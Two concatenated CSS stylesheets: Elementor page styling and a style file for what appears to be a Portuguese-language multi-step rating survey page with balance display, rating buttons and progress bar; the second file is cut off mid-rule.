.elementor-3885 .elementor-element.elementor-element-3fc0baec {
    --display: flex;
    --gap: 0px 0px;
    --background-transition: .3s;
    --margin-top: 4px;
    --margin-bottom: -18px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d .elementor-heading-title {
    color: #fff;
    font-family: "Sora",Sans-serif;
    font-size: 14px;
    font-weight: 300
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
    margin: 3px 0 -4px -32px;
    padding: 0 2px;
    background-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d {
    z-index: 10
}

.elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
    color: #fff;
    font-family: "Montserrat",Sans-serif;
    font-size: 18px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
    margin: -16px 0 0 -1px;
    padding: 11px 15px 26px;
    border-style: solid;
    border-width: 1px;
    border-color: #fff;
    border-radius: 20px
}

.elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-161a0354 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --padding-top: 40px;
    --padding-bottom: 40px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762,.elementor-3885 .elementor-element.elementor-element-4158b762:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --flex-wrap: nowrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-5ec10af {
    text-align: right;
    width: var(--container-widget-width,7%);
    max-width: 7%;
    --container-widget-width: 7%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-5ec10af img {
    width: 100%
}

.elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
    margin: 0 -13px 0 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 {
    --e-icon-list-icon-size: 33px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
    --e-icon-list-icon-size: 30px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
    margin: -74px 0 0
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-38cff10 {
    --display: flex;
    --background-transition: .3s;
    --border-radius: 20px;
    --margin-top: -61px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 20px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-38cff10,.elementor-3885 .elementor-element.elementor-element-38cff10:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-38cff10.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-70291b04>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-8dbe960 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-79bd5765 img {
    border-style: solid;
    border-width: 2px;
    border-color: #7413D54A;
    border-radius: 15px
}

.elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-2ee11892 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711 img {
    border-radius: 20px 20px 20px 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-f362865 {
    --display: flex;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-00165bd {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 23px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-00165bd>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-56c278c3>.elementor-widget-container {
    margin: 0 0 3px
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    --e-rating-justify-content: center;
    --e-rating-icon-font-size: 18px;
    --e-rating-icon-marked-color: #143852;
    --e-rating-icon-color: #b9b9b9
}

.elementor-3885 .elementor-element.elementor-element-423eb4ad.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
    font-family: "Montserrat",Sans-serif;
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
    border-style: solid;
    border-width: 2px;
    border-color: #143852;
    border-radius: 36px
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
    color: #fff;
    background-color: #fff;
    border-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover svg,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus svg {
    fill: #fff
}

.elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
    padding: 0 15px
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    border-style: solid;
    --border-style: solid;
    border-width: 2px 0 0;
    --border-top-width: 2px;
    --border-right-width: 0px;
    --border-bottom-width: 0px;
    --border-left-width: 0px;
    border-color: #dbdbdb;
    --border-color: #dbdbdb;
    --border-radius: 25% 25% 0% 0%
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-21f8ff12>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #fff
}

.elementor-3885 .elementor-element.elementor-element-21f8ff12,.elementor-3885 .elementor-element.elementor-element-21f8ff12:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-34147ad5 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-stacked .elementor-icon {
    background-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon {
    color: #af3cdc;
    border-color: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-view-default .elementor-icon svg {
    fill: #af3cdc
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-663a5872 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-663a5872.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-stacked .elementor-icon {
    background-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon {
    color: #cacaca;
    border-color: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-framed .elementor-icon,.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-view-default .elementor-icon svg {
    fill: #cacaca
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon {
    font-size: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon svg {
    height: 35px
}

.elementor-3885 .elementor-element.elementor-element-4998c632 {
    width: var(--container-widget-width,95%);
    max-width: 95%;
    --container-widget-width: 95%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-4998c632.elementor-element {
    --align-self: center
}

@media(max-width: 767px) {
    .elementor-3885 .elementor-element.elementor-element-6da354af img {
        width:187px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116 {
        --flex-direction: row;
        --container-widget-width: initial;
        --container-widget-height: 100%;
        --container-widget-flex-grow: 1;
        --container-widget-align-self: stretch;
        --flex-wrap-mobile: wrap;
        --flex-wrap: nowrap;
        --padding-top: 4px;
        --padding-bottom: 8px;
        --padding-left: 30px;
        --padding-right: 30px
    }

    .elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
        height: 121px
    }

    .elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width: 44%;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
        margin: 0 0 -6px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
        font-size: 17px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
        margin: -13px -15px 0 0;
        padding: 11px 26px 23px;
        border-radius: 50px
    }

    .elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
        --align-self: flex-end
    }

    .elementor-3885 .elementor-element.elementor-element-161a0354 {
        --margin-top: 0px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-4158b762 {
        --content-width: 370px;
        --padding-top: 40px;
        --padding-bottom: 40px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --gap: 6px 6px
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
        margin: 0
    }

    .size-large {
      width: 80%;
      height: auto;
      border: 1px solid #143852;
      border-radius: 8px;
      margin: 0 auto;
    }

    .elementor-3885 .elementor-element.elementor-element-5ec10af {
        --container-widget-width: 35px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,35px);
        max-width: 35px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 {
        --e-icon-list-icon-size: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
        font-size: 16px;
        line-height: 1.2em
    }

    .elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
        --align-self: center
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
        --e-icon-list-icon-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
        font-size: 19px
    }

    .elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
        margin: -62px 0 0
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --border-radius: 15px;
        --margin-top: -91px;
        --margin-bottom: 0px;
        --margin-left: 0px;
        --margin-right: 0px;
        --padding-top: 20px;
        --padding-bottom: 20px;
        --padding-left: 10px;
        --padding-right: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
        margin: 0
    }

    .elementor-3885 .elementor-element.elementor-element-f362865 {
        --flex-direction: column;
        --container-widget-width: 100%;
        --container-widget-height: initial;
        --container-widget-flex-grow: 0;
        --container-widget-align-self: initial;
        --flex-wrap-mobile: wrap;
        --padding-top: 0px;
        --padding-bottom: 0px;
        --padding-left: 0px;
        --padding-right: 0px
    }

    .elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
        font-size: 21px
    }

    .elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
        font-size: 28px
    }

    .elementor-3885 .elementor-element.elementor-element-423eb4ad>.elementor-widget-container {
        padding: 10px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
        font-size: 21px;
        border-radius: 10px;
        padding: 11px 30px
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54>.elementor-widget-container {
        padding: 0
    }

    .elementor-3885 .elementor-element.elementor-element-21f8ff12 {
        --content-width: 400px;
        --justify-content: space-evenly;
        --align-items: center;
        --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
        --border-radius: 25% 25% 0% 0%
    }

    .elementor-3885 .elementor-element.elementor-element-34147ad5 {
        --width: 81%;
        --justify-content: space-between;
        --gap: 22px 22px;
        --flex-wrap: nowrap
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-663a5872 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 .elementor-icon-wrapper {
        text-align: center
    }

    .elementor-3885 .elementor-element.elementor-element-4998c632 {
        --container-widget-width: 69px;
        --container-widget-flex-grow: 0;
        width: var(--container-widget-width,69px);
        max-width: 69px
    }
}

@media(min-width: 768px) {
    .elementor-3885 .elementor-element.elementor-element-3fc0baec {
        --width:10%
    }

    .elementor-3885 .elementor-element.elementor-element-57f87f9d {
        --width: 47%
    }

    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width: 47%
    }
}

@media(max-width: 1024px) and (min-width:768px) {
    .elementor-3885 .elementor-element.elementor-element-38cff10 {
        --width:580px
    }
}

.iniciarb {
    opacity: 0;
    transition: 1s;
    filter: blur(10px);
    transform: scale(1)
}

.iniciarativob {
    opacity: 1;
    transition: 1s;
    filter: blur(0px);
    transform: scale(1.2)
}

.iniciar2b {
    transition: all 1s !important;
    clip-path: circle(70.7% at 50% 50%)
}

.iniciarativo2b {
    position: relative;
    transition: all 1s !important;
    clip-path: circle(0% at 50% 50%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a {
    position: fixed;
    top: 0;
    left: 0;
    pointer-events: none !important
}

.elementor-3885 .elementor-element.elementor-element-13d74ede {
    padding: 10px 15px;
    border-radius: 5px
}

.elementor-3885 .elementor-element.elementor-element-36313628 {
    opacity: 30%
}

.white {
    position: absolute;
    top: 0;
    left: -30%;
    width: 100vw;
    height: 90vh;
    z-index: -1;
    overflow: hidden
}

.squares {
    height: 100%;
    display: flex;
    justify-content: space-around;
    overflow: hidden
}

.square {
    animation: squares 9.5s linear infinite;
    align-self: flex-end;
    width: 1em;
    height: 1em;
    transform: translateY(100%);
    background: #f6deff
}

.square:nth-child(2) {
    height: 1.5em;
    width: 3em;
    animation-delay: 1s;
    animation-duration: 17s;
    filter: blur(5px)
}

.square:nth-child(3) {
    height: 2em;
    width: 1em;
    animation-delay: 1.5s;
    animation-duration: 8s
}

.square:nth-child(4) {
    height: 1em;
    width: 1.5em;
    animation-delay: .5s;
    filter: blur(3px);
    animation-duration: 13s
}

.square:nth-child(5) {
    height: 1.25em;
    width: 2em;
    animation-delay: 4s;
    filter: blur(2px);
    animation-duration: 11s
}

.square:nth-child(6) {
    height: 2.5em;
    width: 2em;
    animation-delay: 2s;
    filter: blur(1px);
    animation-duration: 9s
}

.square:nth-child(7) {
    height: 5em;
    width: 2em;
    filter: blur(2.5px);
    animation-duration: 12s
}

.square:nth-child(8) {
    height: 1em;
    width: 3em;
    animation-delay: 5s;
    filter: blur(6px);
    animation-duration: 18s
}

.square:nth-child(9) {
    height: 1.5em;
    width: 2em;
    filter: blur(.5px);
    animation-duration: 9s
}

.square:nth-child(10) {
    height: 3em;
    width: 2.4em;
    animation-delay: 6s;
    filter: blur(.5px);
    animation-duration: 12s
}

@keyframes squares {
    from {
        transform: translateY(100%) rotate(-50deg)
    }

    to {
        transform: translateY(calc(-100vh - 100%)) rotate(20deg)
    }
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    filter: hue-rotate(10deg) brightness(1.2)
}

body,html {
    overflow-x: hidden !important
}

[data-elementor-type=wp-page] {
    overflow: hidden
}

body::-webkit-scrollbar {
    width: 9px;
    background-color: #d8d8d8
}

body::-webkit-scrollbar-thumb {
    border-radius: 0;
    background: linear-gradient(to bottom,#7509bc 10%,#490377 90%)
}

body.elementor-page-3885 .elementor-button {
    border-radius: 5px !important
}

.footer {
  border-top: 2px solid rgba(167, 167, 167, 0.384);
  border-radius: 50px 50px 0px 0px;
}

.footer .item {
  display: flex;
  justify-content: center;
  width: 100%;
}
</file>
<file: etapa6/css/style.css>
.d-none {
    display: none !important;
  }
  
  .bool.select {
    background: #4b4bc8 !important;
    color: white !important;
  }
  
  .grade.select {
    transform: scale(1.08) !important;
  }
  
  @import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk&amp;display=swap');
  
  
  *{
      box-sizing: border-box;
      margin:0px;
      padding:0px;
      font-family: "Hanken Grotesk", sans-serif;
  }
  
  #video h1 {
      line-height: 0.2em;
      text-align: center;
      font-weight: 900;
      color: black;
      font-size: 19px;
  }
  #video h1 span {
      color: #143852;
  }

  
  .conteudo{
      display: flex;
      flex-direction: column;
      gap: 1rem;
      justify-content: center;
      align-items: center;
      position: relative;
      padding: 0.75rem;
      width: 100%;
  }
  
  .conteudo img {
    border-radius: 10px;
    max-width: 100%;
    max-width: 400px;
  }

  .header {
    background-image: linear-gradient(180deg,#143852 0%,#3d9900 100%);
    display: flex;
    padding: 20px;
    align-items: center;
    justify-content: space-between;
  }

  .header img {
    width: 100px;
    height: 100%;
  }

  input.input {
      width: 100%;
      border: 1px solid grey;
      background-color: transparent;
      font-size: 1.2rem;
      border-radius: 50px;
      padding: 0.8rem;
      font-weight: normal;
      font-family: 'Hanken Grotesk', sans-serif;
      color: rgb(51, 65, 85);
  }

  nav.nav{
      display: flex;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      color: #000000;
      background-color: #282728;
      font-weight: 700;
      align-items: center;
      justify-content: space-between;
      width: 100%;
      gap: 1.25rem;
  }
  
  
  
  @keyframes pulse {
      0% {
          transform: scale(0.95);
      }
  
      70% {
          transform: scale(1);
      }
  
      100% {
          transform: scale(0.95);
      }
  }
  
  .nav img{
      object-fit: contain;
      width: 9rem;
      height: 3rem;
  }
  
  .saldo{
    display: flex;
    flex-direction: column;
  }
.saldo h5 {
  position: absolute;
  top: 10px;
  right: 70px;
  background-color: #143852;
}

.saldo h1 {
    color: rgb(224, 7, 7);
    font-size: 25px;
    text-align: right;
}

.saldo p {
    color: #202020;
    font-weight: 600;
    text-align: right;
}

  header {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    align-items: center;
    background-color: white;
    border-bottom: 1px solid rgb(210, 210, 210);
  }

  header img {
    width: 100px;
  }

  .inicio .container {
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
  }

  .bg-div {
    background-color: #202020;
    padding: 20px 5%;
  }


  .money h2 {
    font-size: 18px;
    color: #E4E4E4;
    font-weight: normal;
  }

  .card-black {
    background-color: #282728;
    padding: 10px 15px;
    border-radius: 8px;
    color: white;
  }

  .card-black img {
    display: flex;
    width: 60%;
    margin: 0 auto;
    padding: 0px 0px 20px 0px;
  }

  .card-black p{
    font-size: 17px;
    font-weight: 300;
    color: #b9b9b9;
  }
  .items {
    margin: 20px 0px;
    display: flex;
    flex-direction: column;
    gap: 5px;
  }

  .item input {
    width: 14px;
    height: 14px;
  }

  .item {
    font-size: 18px;
  }
  
  .headline{
      display: flex;
      justify-content: center;
      align-items: center;
      text-align: center;
      flex-direction: column;
      background-color: #000000;
      color: white !important;
      font-size: 0.8rem;
      margin: 10px 3%;
      border-radius: 10px;
      font-weight: bold;
      padding: 10px 1rem;
  }
  
  .headline-2 {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    flex-direction: column;
    background-color: #0f0f0f;
    color: white !important;
    font-size: 0.8rem;
    margin: 20px 3%;
    border-radius: 10px;
    font-weight: bold;
    padding: 10px 1rem;
  }
  
  .fillStar {
    fill: #fcff61;
  }
  
  .headline-2 h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }
  
  .d-flex {
    justify-content: space-between;
    width: 100%;
    display: flex;
    gap: 10px;
    align-items: center;
  }
  
  .btn-green {
    align-items: center;
    justify-content: center;
    display: flex;
    font-weight: bold;
    text-transform: uppercase;
    align-items: center;
    width: 100%;
    text-align: center;
    gap: 15px;
    background-color: #34A853;
  }
  
  .headline h3{
      display: block;
      font-size: 1.37em;
      margin-block-start: 1em;
      margin-block-end: 1em;
      margin-inline-start: 0px;
      margin-inline-end: 0px;
      font-weight: bold !important;
      color: white;
  }
  
  .opcoes img{
      width:100px;
      height: 100px;
  
      border: none;
      border-radius: 5px;
      box-shadow: 0px 7px 10px rgba(0, 0, 0, 0.1);
      cursor: pointer;
  }
  .opcoes span{
      font-size: 1.1rem;
      line-height: 1.2em;
      margin: 0 10px;
      color: rgb(71, 85, 105);
      opacity: 0.5;
  }
  .box{
      display: flex;
      text-align: center;
      position: relative;
      padding: 1.25rem;
      padding-top: 0.8rem;
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      width: 100%;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
  }
  
  .box h1{
      line-height: 1.2em;
      color: #f7c86c;
      margin: 5px 0;
      font-size:24px;
  }
  .box h2{
      font-size: 1.1rem;
      line-height: 1.2em;
      color: rgb(48, 53, 61);
  }
  
  .titulo{
      font-size: 0.9rem;
      letter-spacing: normal;
      line-height: 1.2em;
      font-weight: bold;
      color: rgb(71, 85, 105);
      text-align: left;
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 7px;
      margin-right: auto;
  }
  
  .produto{
      height: 100%;
      width: 100%;
      max-width: 220px;
      left: 0;
      top: 0;
      right: 0;
      bottom: 0;
      object-fit: cover;
      color: transparent;
  }
  
  .notas{
      display: grid;
      justify-content: center;
      align-items: center;
      width: 100%;
      grid-template-columns: repeat(5, minmax(0, 1fr));
      gap: 0.5rem;
  }
  
  .nota{
      padding-top: 0.7rem;
      padding-bottom: 0.7rem;
      padding-left: 0.625rem;
      padding-right: 0.625rem;
      transition-property: transform;
      color: #ffffff;
      justify-content: center;
      align-items: center;
      gap: 0.5rem;
      border-radius: 5px;
      text-decoration: none;
      transition: all 150ms ease;
  }

  .progress {
    width: 100%;
    height: 7px;
    margin-bottom: 10px;
  }
  
  .nota:hover{
      cursor:pointer;
  }
  
  .nota-1{
      background: rgb(185, 28, 28);
  }
  
  .nota-2{
      background: rgb(194, 65, 12);
  }
  
  .nota-3{
      background: rgb(202, 138, 4);
  }
  
  .nota-4{
      background: rgb(101, 163, 13);
  }
  
  .nota-5{
      background: rgb(13, 148, 136);
  }
  
  .opaca{
      opacity: 0.3;
  }
  
  .clicado{
      opacity:1 !important;
  }
  
  .sim_nao{
      display: flex;
      width: 100%;
      justify-content: space-between;
      align-items: center;
      gap: 0.5rem;
  }
  .sim_nao .sim_nao{
      display: flex;
      justify-content: center;
      align-items: center;
      background-color: rgb(226, 232, 240);
      width: 100%;
      padding: 0.6rem 0;
      font-weight: bold;
